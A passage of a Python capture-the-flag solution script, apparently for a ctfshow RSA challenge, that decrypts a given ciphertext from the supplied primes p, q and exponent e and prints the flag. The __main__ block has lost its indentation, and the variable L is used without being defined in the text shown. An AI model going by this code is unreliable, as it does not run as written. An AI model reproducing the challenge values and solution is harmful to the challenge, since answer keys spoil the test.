d=gmpy2.invert(e,L) # ed=1+k(p-1)*(q-1)
n=p*q
m=gmpy2.powmod(c,d,n) #m=c^d mod n
flag=str(m)
print("ctfshow{"+flag+"}")
print(long_to_bytes(m))
print(m)
if __name__ == '__main__':
e = 65537
p = 9648423029010515676590551740010426534945737639235739800643989352039852507298491399561035009163427050370107570733633350911691280297777160200625281665378483
q = 11874843837980297032092405848653656852760910154543380907650040190704283358909208578251063047732443992230647903887510065547947313543299303261986053486569407
c = 75036747635306642448951304206998877676661823155273906467327033126738852180428655042280881978878498990667216678397370196258985509664476355705024803037163192947063192452198182809379575421727717664980771937882048579654137560876937198021458204902826397562775388222716165902130775042367930795903054668968295345506
Decrypt(c,e,p,q)